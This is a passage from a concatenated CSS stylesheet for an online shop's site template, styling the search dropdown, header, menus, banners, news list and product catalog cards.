	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
	z-index:600;
}

.title-search-result:before{
	content:"";
	position:absolute;
	left:27px;
	top:-10px;
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #fde037;
}

.title-search-result:after{
	content:"";
	position:absolute;
	left:29px;
	top:-4px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-bottom:8px solid #f4f5fd;
}

/***CATALOG_SEARCH***/
.title-search-result #catalog_search{
	width:100%;
	float:left;
	margin:3px 0px 8px 0px;
	padding:0px;
	border-top:1px solid #edeef8;
}

.title-search-result #catalog_search_empty{
	margin:10px 0px;
	padding:0px 12px 0px 14px;
}

.title-search-result #catalog_search a.search_all{
	color:#a0a4bc;
	text-decoration:underline;
	float:right;
	margin:6px 11px 0px 0px;
	padding:0px;
}

.title-search-result #catalog_search a.search_all:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
	border-bottom:1px solid #edeef8;
}

.title-search-result .tvr_search:hover {
	background:#fff;
}

.title-search-result .tvr_search .image,
.title-search-result .tvr_search .item_title,
.title-search-result .tvr_search .cat_title,
.title-search-result .tvr_search .search_price,
.title-search-result .tvr_search .buy_more{
	height:62px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:2px 0px;
}

.title-search-result .tvr_search .image{
	width:82px;
	text-align:center;
	text-decoration:none;
	background:#fff;
}

.title-search-result .tvr_search .image img{
	width:auto;
	max-width:62px;
	height:auto;
	max-height:62px;	
}

.title-search-result .tvr_search .item_title{	
	width:auto;
	padding:10px 12px 10px 14px;	
}

.title-search-result .tvr_search .cat_title{
	width:auto;	
	padding:2px 12px 2px 14px;	
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a,
.title-search-result .tvr_search .item_title .properties,
.title-search-result .tvr_search .item_title .property{
	display:table;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title .property{	
	font-size:12px;
	color:#a0a4bc;
}

.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a{	
	color:#575b71;
	text-align:left;
	text-decoration:underline;	
}

.title-search-result .tvr_search .cat_title a{
	font-size:14px;
	font-weight:700;
}

.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search .search_price{	
	width:97px;
	padding:2px 10px 2px 0px;
	text-align:right;
}

.title-search-result .tvr_search .search_price .price{
	font-size:18px;
	font-weight:700;
	color:#000;
}

.title-search-result .tvr_search .search_price .from,
.title-search-result .tvr_search .search_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.title-search-result .tvr_search .search_price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more{
	width:145px;	
}

.title-search-result .tvr_search .buy_more .add2basket_block{
	float:right;
	margin:0px 12px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus,
.title-search-result .tvr_search .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus span,
.title-search-result .tvr_search .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"],
.title-search-result .tvr_search .buy_more small.result{
	width:37px;
	height:29px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"] i,
.title-search-result .tvr_search .buy_more small.result i{
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more .apuo{
	width:119px;
	height:27px;
	float:left;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.title-search-result .tvr_search .buy_more .hidden{
	display:none;
}
/* End */


/* Start:/local/components/a3hack/seo.tags/templates/.default/style.css?1470949200155*/
div.news-detail
{
	word-wrap: break-word;
}
div.news-detail img.detail_picture
{
	float:left;
	margin:0 8px 6px 1px;
}
.news-date-time
{
	color:#486DAA;
}

/* End */


/* Start:/local/templates/elektro_flat_copy/template_styles.css?1745384556219122*/
html, body,
.body, .page-wrapper{
	width:100%;
	margin:0px;
	padding:0px;
}

.bx-panel.clvt{
	margin:48px 0px 0px 0px;
	position:relative;
	z-index:600;
}

.center{
	width:1234px;
	margin:0px auto;
}

.clr{
	clear:both;
}

form{
	margin:0px;
	padding:0px;
}

img{
	vertical-align:top;
}

header, footer{
  display:block;
}

/***HEADER***/
header{
	width:100%;
	height:155px;
	float:left;
	margin:0px;
	padding:0px;
}

.clvh header{
	height:163px;
	margin:0px 0px 10px 0px;
}

.header_1, .header_2,
.header_3, .header_4{
	height:123px;
	float:left;
}

.header_3 {
	margin-right: 10px;
}

.header_1{
	width:353px;
}

.header_1 .logo{
	margin:0 auto;
	padding:10px;
	text-align: center;
}

.header_1 .logo a{
	margin:0px;
	padding:0px;
}

.header_1 .logo img{
	height: 103px;
}

.header_1 .logo a span{
	display:block;
	margin:7px 0px 0px 0px;
	padding:0px;
}

.header_2{
	width:545px
}

.header_2 #altop_search{
	width:504px;
}

.header_3{
	width:148px;
}

.header_3 .schedule{
	float:left;
	padding:27px 0px 0px 0px;
}

.header_3 .schedule p{
	margin:0px;
	padding:0px;
}

.header_3 .schedule p.time{
	width:100%;
	display:table;
	margin:0px 0px 3px 0px;
}

.header_3 .schedule p.time i,
.header_3 .schedule p.time span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.header_3 .schedule p.time i{
	padding:0px 7px 0px 0px;
}

.header_3 .schedule .newschedule {
	font-size: 13px;
}

.header_3 .schedule p.newschedule {
	margin-top: 5px;
}

.header_4{
	width:188px;
}
.header_4 .telephone{
	float:left;
	margin:0px;
	padding:5px 0px 0px 0px;
}
.header_4 .telephone p{
	margin:0px;
	padding:0px;
}

.header_4 .telephone p i{
	display:none;
	visibility:hidden;
}

.header_4 .telephone a.callback_anch{
	height:28px;
	display:block;
	margin:0px 18px 0px 0px;
	padding:0px 10px;
	
}

.header_4 .telephone a.callback_anch .cont{
	/*height:27px;
	display:table;
	margin:0px auto;
	padding:0px;*/
	display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.header_4 .telephone a.callback_anch i,
.header_4 .telephone a.callback_anch .text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.header_4 .telephone a.callback_anch i{
	padding:0px 7px 0px 0px;
}

/*2 версия*/
.header_4 .telephone a.callback_anch2{
	height:28px;
	display:block;
	margin:0px 18px 0px 0px;
	padding:0px 10px;
	line-height: 1.3;
    background: #133861 !important;
}

.header_4 .telephone a.callback_anch2 .cont{
	/*height:27px;
	display:table;
	margin:0px auto;
	padding:0px;*/
	display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.header_4 .telephone a.callback_anch2 i,
.header_4 .telephone a.callback_anch2 .text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.header_4 .telephone a.callback_anch2 i{
	padding:0px 7px 0px 0px;
}

/***TOP_MENU***/
.top-menu-header{
	width:100%;
	height:32px;
	margin:0px;
	padding:0px;
}

.top-menu{
	width:100%;
	height:32px;
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
}

.clvh .top-menu{
	width:1234px;
	float:none;
	margin:0px auto;
}

.top-menu ul.store-horizontal{
	margin: 0;
	padding: 0;
	list-style:none;
	text-align: justify;
	width: 100%;
	line-height: 0;
    font-size: 1px;
}

.top-menu ul.store-horizontal:after {
	width: 100%;
	height: 0px;
	visibility: hidden;
	overflow: hidden;
	content: '';
	display: inline-block;
	vertical-align: top;
}
.top-menu ul.store-horizontal li{
	margin: 0;
	padding: 0;
	display: inline-block;
	text-align: left;
}

.top-menu ul.store-horizontal li:last-child{
	margin: 0px;
}

.top-menu ul.store-horizontal li a{
	height:32px;
	display:block;
	margin:0px;
	padding:0px 13px;
}

.top-menu ul.store-horizontal li ul{
	width:183px;
	height:auto;
	position:absolute;
	left:-9999px;
	top:auto;
	margin:0px;
	padding:0px 0px 5px 0px;
	list-style:none;
	opacity:0;
	z-index:602;
}

.top-menu ul.store-horizontal li:hover ul,
.top-menu ul.store-horizontal li.jshover ul{
	left:auto;
	opacity:1;
}

.top-menu ul.store-horizontal li ul li{
	float:none;
	margin:0px;
	padding:0px;
}

.top-menu ul.store-horizontal li ul li a{
	height:auto;
	display:block;
	margin:0px;
	padding:7px 13px
}

/***TOP_PANEL***/
.top_panel{
	width:100%;
	height:56px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1{
	width:143px;
	height:56px;
	float:left;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1 ul.section-vertical{
	margin:5px 0px 0px 5px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_1 ul.section-vertical li{
	margin:0px;
	padding:0px;
	position:relative;
}

.top_panel .panel_1 ul.section-vertical li a.showsection{
	width:122px;
	height:51px;
	display:block;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1 ul.section-vertical li a.showsection i{
	display:none;
	visibility:hidden;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
	width:718px;
	position:absolute;
	top:51px;
	left:-5px;
	margin:0px;
	padding:20px 25px;
	z-index:600;
}

.top_panel .panel_2{
	width:99px;
	height:56px;
	float:right;
	margin:0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical{
	margin:5px 0px 0px 19px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_2 ul.store-vertical li{
	margin:0px;
	padding:0px;
	position:relative;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
	width:75px;
	height:51px;
	display:block;
	margin:0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu{
	width:718px;
	position:absolute;
	top:51px;
	right:0px;
	margin:0px;
	padding:20px 25px;
	list-style:none;
	z-index:600;
}

.top_panel .panel_2 ul.store-vertical li ul li{
	margin:0px 0px 2px 0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical li ul li:last-child{
	margin:0px;
}

.top_panel .panel_2 ul.store-vertical li ul li .text{
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.top_panel .panel_2 ul.store-vertical li ul li a{
	display:block;
	margin:0px;
	padding:7px 34px 7px 11px;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild{
	width:34px;
	height:100%;
	margin:0px;
	padding:0px;
	position:absolute;
	right:0px;
	top:0px;
	cursor:pointer;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
	width:100%;
	position:absolute;
	left:0px;
	top:50%;
	margin:-9px 0px 0px 0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-minus-circle{
	display:none;
	visibility:hidden;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-minus-circle{
	display:block;
	visibility:visible;
}

.top_panel .panel_2 ul.store-vertical li ul li ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_3{
	width:25%;
	height:46px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.top_panel .panel_3 ul.contacts-vertical{
	margin:0px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_3 ul.contacts-vertical li{
	margin:0px;
	padding:0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts{
	width:100%;
	height:46px;
	display:table;
	margin:0px;
	padding:0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.top_panel .panel_4{
	width:25%;
	height:46px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.top_panel .panel_4 ul.search-vertical{
	margin:0px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_4 ul.search-vertical li{
	margin:0px;
	padding:0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch{
	width:100%;
	height:46px;
	display:table;
	margin:0px;
	padding:0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

/***CONTENT***/
.content-wrapper{
	width:100%;
	float:left;
	margin:0px;
	padding:0px 0px 20px 0px;
}

.content{
	width:1185px;
	float:left;
	margin:0px 0px 0px 24px;
	padding:0px;
}

.left-column{
	width:203px;
	float:left;
	margin:0px 24px 0px 0px;
	padding:0px;
}

.left-column .h3{
	margin:0px;
	padding:25px 0px 10px 0px;
}

.workarea{
	width:958px;
	float:left;
	margin:0px;
	padding:0px;
}

/***PERSONAL_USER***/
.personal_user{
	width:183px;
	float:left;
	margin:0px 0px 2px 0px;
	padding:10px;
}

.personal_user .photo{
	width:57px;
	height:57px;
	float:left;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.personal_user .info{
	width:114px;
	float:left;
	margin:0px;
	padding:0px;
}

.personal_user .info p.fio{
	margin:0px;
	padding:0px 0px 5px 0px;
}

/***LEFT_CATALOG***/
ul.left-menu{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style-type:none;
}

ul.left-menu > li{
	margin:0px 0px 2px 0px;
	padding:0px;
	cursor:pointer;
}

ul.left-menu > li:last-child{
	margin:0px;
}

ul.left-menu > li > a{
	display:block;
	margin:0px;
	padding:7px 32px 7px 11px;
	position:relative;
}

ul.left-menu > li.parent:hover > a{
	width:158px;
	padding:7px 45px 7px 11px;
	z-index:602;
}

ul.left-menu > li.parent > a .arrow,
ul.left-menu > li.parentMore > a .arrow{
	width:0px;
	height:0px;
	position:absolute;
	top:50%;
	right:13px;
	margin:-5px 0px 0px 0px;
	padding:0px;
}

ul.left-menu > li.parent:hover > a .arrow{
	right:26px;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	width:auto;
	max-width:958px;
	display:none;
	position:absolute;
	left:0px;
	top:0px;
	margin:0px;
	z-index:600;
}

ul.left-menu > li.parent > ul.submenu{
	padding:15px 25px 15px 0px;
	list-style:none;
}

ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	padding:10px 10px 8px 10px;
	list-style:none;
}

ul.left-menu > li.parent > ul.submenu > li{
	width:141px;
	display:inline-block;
	vertical-align:top;
	margin:0px;
	padding:0px 0px 0px 25px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li{
	margin:0px 0px 2px 0px;
	padding:0px;
}

ul.left-menu > li.parent > ul.submenu > li a,
ul.left-menu > li.parentMore > ul.submenuMore > li a{
	display:block;
	margin:0px;
	padding:7px 0px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li a{
	width:178px;
	padding:9px 11px;
}

ul.left-menu > li.parent > ul.submenu > li a .arrow,
ul.left-menu > li.parentMore > ul.submenuMore > li a .arrow{
	display:none;
	visibility:hidden;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li{
	margin:0px;
	padding:0px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li a{
	padding:5px 0px 5px 7px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul a{
	padding:5px 0px 5px 17px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul ul,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent ul{
	display:none;
	visibility:hidden;
}

/***TOP_CATALOG***/
.top-catalog{
	width:100%;
	height:40px;
	float:left;
	margin:0px;
	padding:0px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

.top-catalog ul.left-menu{
	height:40px;
	overflow:hidden;
}

.top-catalog ul.left-menu > li{
	float:left;
	margin:0px;
}

.top-catalog ul.left-menu > li > a{
	height:40px;
	padding:0px 14px;
}

.top-catalog ul.left-menu > li.parent:hover > a{
	width:auto;
	padding:0px 14px;
	z-index:auto;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow{
	width:0px;
	height:0px;
	display:none;
	position:absolute;
	margin:0px 0px 0px -5px;
	padding:0px;
	z-index:602;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc{
	width:100%;
	float:left;
	margin:12px 0px 0px 0px;
	padding:0px;
	list-style:none;
}

.clvh ul.new_leader_disc{
	margin:20px 0px 0px 0px;
}

ul.new_leader_disc li{
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
	cursor:pointer;
}

ul.new_leader_disc li:last-child{
	margin:0px;
}

ul.new_leader_disc li a{
	display:block;
	margin:0px;
	padding:8px 0px 8px 57px;
}

ul.new_leader_disc li a .icon{
	width:42px;
	height:22px;
	position:absolute;
	left:-2px;
	top:50%;
	margin:-11px 0px 0px 0px;
	padding:0px;
}

ul.new_leader_disc li a .icon:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-6px;
	top:0px;
}

/***BANNER_LEFT***/
.banner_left{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.banner_left a{
	display:block;
	margin:25px 0px 0px 0px;
	padding:0px;
}

.clvh .banner_left a{
	margin:23px 0px 0px 0px;
}

/***DISCOUNT_LEFT***/
.discount_left{
	width:201px;
	height:341px;
	float:left;
	margin:25px 0px 0px 0px;
	padding:0px;
	position:relative;
}

.clvh .discount_left{
	margin:23px 0px 0px 0px;
}

.discount_left ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.discount_left .item-image{
	width:201px;
	height:178px;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
	position:relative;
}

.discount_left .item-image a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.discount_left .item-image a img{
	width:auto;
	max-width:178px;
	height:auto;
	max-height:178px;
}

.discount_left .item-image .sticker{
	position:absolute;
	top:18px;
	right:0px;
}

.discount_left .item-image .sticker span{
	width:42px;
	height:22px;
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.discount_left .item-image .sticker span:last-child{
	margin:0px;
}

.discount_left .item-image .sticker span:before{
	width:0px;
	height:0px;
	position:absolute;
	left:-6px;
	top:0px;
}

.discount_left .item-image img.manufacturer{
	position:absolute;
	right:15px;
	bottom:-1px;
}

.discount_left a.item-title{
	width:201px;
	height:33px;
	display:block;
	margin:12px 0px 0px 0px;
	padding:0px 15px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
}

.discount_left .item-price{
	margin:10px 0px 0px 0px;
	padding:0px;
}

.discount_left .item-price .catalog-item-price{
	display:inline-block;
	margin:0px;
	padding:2px 15px;
}

.discount_left .item-price .catalog-item-price-old{
	display:block;
	margin:3px 0px 0px 0px;
	padding:0px;
}

/***VENDORS***/
.vendors{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.vendors .h3{
	margin:0px;
	padding:25px 0px 10px 0px;
}

.vendors .vendors-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.vendors p.vendors-item{
	width:50%;
	float:left;
	margin:0px;
	padding:0px;
}

.vendors p.vendors-item a{
	display:block;
	padding:4px 0px;
}

.vendors a.all{
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe{
	width:227px;
	float:left;
	margin:25px 0px 0px -24px;
	padding:15px 0px 20px 0px;
}

.subscribe_bottom{
	width:100%;
	float:left;
	margin:30px 0px 0px 0px;
	padding:15px 0px 9px 0px;
	display:none;
	visibility:hidden;
}

.subscribe_bottom .text{
	width:205px;
	float:left;
	margin:0px;
	padding:0px;
}

.subscribe .h3{
	margin:0px;
	padding:0px 0px 0px 25px;
}

.subscribe_bottom .text .h3{
	margin:0px 0px 0px 25px;
	padding:0px 0px 3px 0px;
}

.subscribe p{
	margin:0px;
	padding:0px 0px 10px 25px;
}

.subscribe_bottom .text p{
	margin:0px 0px 0px 25px;
	padding:0px;
}

.subscribe_bottom form{
	width:563px;
	float:left;
	margin:0px;
	padding:0px;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"]{
	width:165px;
	height:30px;
	margin:0px 0px 10px 25px;
	padding:0px 9px;
}

.subscribe_bottom form input[type="text"]{
	width:314px;
	margin:5px 0px 0px 0px;
}

.subscribe button[name="submit"],
.subscribe_bottom form button[name="submit"]{
	width:183px;
	height:31px;
	margin:0px 0px 0px 24px;
	padding:0px;
}

.subscribe_bottom form button[name="submit"]{
	margin:5px 0px 0px 24px;
}

/***LEFT_STATI***/
/***BOTTOM_STATI***/
.stati_left,
.stati_bottom{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:0px;
}

.stati_bottom{
	display:none;
	visibility:hidden;
}

.stati_left .h3,
.stati_bottom .h3{
	margin:0px;
	padding:0px 0px 15px 0px;
}

.stati_left ul.lsnn,
.stati_bottom ul.lsnn{
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.stati_left ul.lsnn li,
.stati_bottom ul.lsnn li{
	width:100%;
	display:table;
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
}

.stati_left ul.lsnn li .image_cont,
.stati_bottom ul.lsnn li .image_cont{
	width:59px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 10px 0px 0px;
}

.stati_left ul.lsnn li .image_cont .image,
.stati_bottom ul.lsnn li .image_cont .image{
	width:57px;
	height:37px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.stati_left ul.lsnn li .image_cont .image a,
.stati_bottom ul.lsnn li .image_cont .image a{
	display:table-cell;
	margin:0px;
	padding:0px;
}

.stati_left ul.lsnn li a.title-link,
.stati_bottom ul.lsnn li a.title-link{
	width:auto;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.stati_left a.all,
.stati_bottom a.all{
	float:left;
	margin:0px;
	padding:0px;
}

/***SLIDER_TOP***/
.anythingContainer{
	width:958px;
	height:304px;
	margin:23px 0px 0px 0px;
	padding:0px;
}

.anythingContainer ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

/***ADVANTAGES***/
.advantages{
    float: left;
    display: table;
    border: 2px solid #edeef8;
    border-radius: 4px;
    padding: 10px 0;
}

.advantages.lines{
	padding:0px 0px 17px 0px;
}

.advantages .adv-item{
	display:table-cell;
	vertical-align:middle;
}

.advantages .adv-icon,
.advantages .adv-text,
.advantages .item-text{
	display:table-cell;
	vertical-align:middle;
	font-size: 12px;
}

.advantages .adv-icon{
	padding:0px 16px;
}

/***BANNERS_MAIN***/
.banners_main{
	width:100%;
	float:left;
	margin:18px 0px 0px 0px;
	position:relative;
	overflow:hidden;
	z-index:599;
}

.banners_main .row{
	width:100%;
	display:table;
}

.banners_main .banner-item{
	height:270px;
	width: 50%;
	display:table-cell;
	vertical-align:bottom;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.banners_main .item-block-cont{
	width:100%;
	display:table;
	margin:0px;
	padding:24px 31px;
	position:relative;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.banners_main .banner-item:hover .item-block-cont{
	height:270px;
}

.banners_main .item-block-cont:after{
	width:100%;
	height:100%;
	position:absolute;
	left:0px;
	top:0px;
	opacity:0;
}

.banners_main .banner-item:hover .item-block-cont:after{
	opacity:1;
}

.banners_main .item-block{
	display:table-cell;
	vertical-align:bottom;
	position:relative;
	z-index:599;
}

.banners_main .item-btn{
	overflow:hidden;
}

.banners_main .banner-item:hover .item-btn{
	padding:0px 0px 41px 0px;
}

.banners_main button[name="item-button"]{
	height:31px;
	margin:0px;
	padding:0px 27px 0px 17px;
	position:absolute;
	left:0px;
	bottom:-31px;
	opacity:0;
}

.banners_main .banner-item:hover button[name="item-button"]{
	bottom:0px;
	opacity:1;
}

.banners_main button[name="item-button"]:after{
	position:absolute;
	right:14px;
	top:50%;
	margin:-4px 0px 0px 0px;
}

/***HOME_NEWS***/
.news_home{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.news_home .h3{
	float:left;
	margin:15px 0px 0px 10px;
	padding:0px;
	display:none;
	visibility:hidden;
}

.news_home a.all{
	float:right;
	margin:18px 10px 0px 0px;
	padding:0px;
	display:none;
	visibility:hidden;
}

.news_home ul.lsnn{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.news_home ul.lsnn li{
	width:50%;
	float:left;
	margin:0px;
	padding:0px;
}

.news_home ul.lsnn li a{
	display:block;
}

.news_home ul.lsnn li a .date{
	width:72px;
	height:23px;
	float:left;
	margin:21px 0px 0px 0px;
	padding:0px;
	position:relative;
}

.news_home ul.lsnn li a .date:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-5px;
	top:50%;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

.news_home ul.lsnn li a .title-link{
	width:372px;
	height:35px;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px 20px 0px 15px;
	overflow:hidden;
}

.news_home ul.lsnn li a .title-link span{
	height:35px;
	display:table-cell;
	vertical-align:middle;
}

/***NEW,SALELEADER,DISCOUNT***/
.ndl_tabs{
	width:100%;
	float:left;
	margin:35px 0px 0px 0px;
	padding:0px;
}

.ndl_tabs .section{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ndl_tabs .section ul.tabs{
	width:100%;
	height:43px;
	margin:0px;
	padding:0px;
	list-style:none;
}

.ndl_tabs .section ul.tabs li{
	height:43px;
	float:left;
	display:table;
	margin:0px 5px 0px 0px;
	padding:0px;
	position:relative;
	cursor:pointer;
}

.ndl_tabs .section ul.tabs li:last-child{
	margin:0px;
}

.ndl_tabs .section ul.tabs li.current:after{
	width:0px;
	height:0px;
	position:absolute;
	left:50%;
	bottom:-8px;
	margin:0px 0px 0px -8px;
	padding:0px;
}

.ndl_tabs .section ul.tabs li a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 18px;
}

.ndl_tabs .section ul.tabs li:hover a,
.ndl_tabs .section ul.tabs li.current a{
	padding:0px 17px;
}

.ndl_tabs .section .box{
	width:100%;
	float:left;
	display:none;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.ndl_tabs .section .box.visible{
	display:block;
}

.catalog-top{
	width:100%;
	float:left;
	margin:5px 0px 10px 0px;
	padding:0px 0px 8px 0px;
}

.catalog-top a.all{
	float:right;
	margin:0px 14px 0px 0px;
	padding:0px;
}

.catalog-item-cards{
	width:100%;
	float:left;
	margin:0px 0px 10px 0px;
}

.catalog-item-card{
	width:236px;
	float:left;
	margin:0px 0px 2px 0px;
	padding:0px;
}

.catalog-item-card.hidden{
	opacity:0;
}

.catalog-item-card.visible{
	opacity:1;
}

.catalog-item-card:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.catalog-item-card:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.catalog-item-card.item-tb:hover{
	position:relative;
	z-index:600;
}

.catalog-item-card .catalog-item-info{
	width:100%;
	height:100%;
	float:left;
	margin:0px;
	padding:18px 13px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-item-card.item-tb:hover .catalog-item-info{
	width:238px;
	height:auto;
	position:absolute;
	left:-1px;
	top:-1px;
}

.catalog-item-card .item-image-cont{
	width:100%;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .item-image{
	width:100%;
	height:178px;
	display:table;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .item-image a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .item-image a img{
	width:auto;
	max-width:178px;
	height:auto;
	max-height:178px;
}

.catalog-item-card .item-image .time_buy_sticker{
	width:93px;
	height:93px;
	position:absolute;
	left:-15px;
	top:-30px;
	overflow:hidden;
}

.catalog-item-card .item-image .time_buy_figure{
	width:0px;
	height:0px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item-card .item-image .time_buy_text{
	position:absolute;
	left:9px;
	top:15px;
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	transform:rotate(-45deg);
}

.catalog-item-card .item-image .sticker{
	position:absolute;
	top:-10px;
	right:-14px;
}

.catalog-item-card .item-image .sticker span{
	width:42px;
	height:22px;
	display:block;
